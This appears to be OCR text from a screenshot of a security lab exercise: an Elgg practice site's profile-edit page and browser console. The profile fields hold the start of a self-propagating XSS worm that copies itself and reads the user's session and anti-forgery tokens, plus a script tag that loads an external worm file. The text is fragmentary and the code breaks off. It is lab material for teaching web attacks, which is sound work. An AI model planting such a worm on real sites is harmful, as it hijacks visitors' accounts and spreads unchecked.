 Edit profile : XSS Lab Sit
http://www.xsslabelgg.cor
ReferenceError: "x" is n
xsslabelgg.com/xssworm.j
SyntaxError: Unexpecte
www.xsslabelgg.com/profile/charlie/edit
Search
Account »
XSS Lab Site
Activity Blogs Bookmarks Files Groups More »
Edit profile
Display name
Charlie
About me
Visual editor
<p>&#39;Samy is my Hero&#39;<script id="worm" type="text/javascript">
window.onload=function(){
var headerTag = "<script id=\"worm\" type=\"text/javascript\">";
var jsCode = document.getElementById("worm").innerHTML;
var tailTag = "</" + "script>";
var malCode = encodeURIComponent(headerTag + jsCode + tailTag);
var userName=elgg.session.user.name;
var guid="&guid="+elgg.session.user.guid;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
Public
Brief description
'Samy is my Hero'<script type='text/javascript' src='http://www.xsslabelgg.com/xssworm.js'></script>
Public
Location
Search
Charlie
'Samy is my Hero'
Blogs
Bookmarks
Files
Pages
Wire posts
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications
Group notifications
Inspector Console Debugger {} Style Editor Performance Memory Network Storage
Sources Outline
www.xsslabelgg.com
cache/1501099743/default
profile/charlie
Watch expressions
Add watch expression